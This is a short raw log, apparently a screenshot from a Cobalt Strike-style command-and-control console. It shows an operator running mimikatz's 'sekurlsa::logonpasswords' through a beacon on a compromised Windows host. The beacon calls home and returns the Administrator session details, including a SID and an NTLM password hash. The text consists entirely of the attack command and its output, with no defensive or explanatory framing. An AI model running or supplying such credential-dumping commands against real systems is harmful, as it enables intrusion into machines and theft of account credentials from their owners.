 [01/15 16:30:45] beacon> mimikatz sekurlsa::logonpasswords
[01/15 16:30:45] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[01/15 16:30:45] [+] host called home, sent: 788090 bytes
[01/15 16:30:46] [+] received output:
Authentication Id : 0 ; 375723 (00000000:0005bbab)
Session : Interactive from 1
User Name : Administrator
Domain : PC
Logon Server : PC
Logon Time : 2024/1/10 23:43:36
SID : S-1-5-21-756228272-4245180719-3756260566-500
msv :
[00010000] CredentialKeys
* NTLM : 8dee7ade2cd55398429d8696200f6ff5
* SHA1 :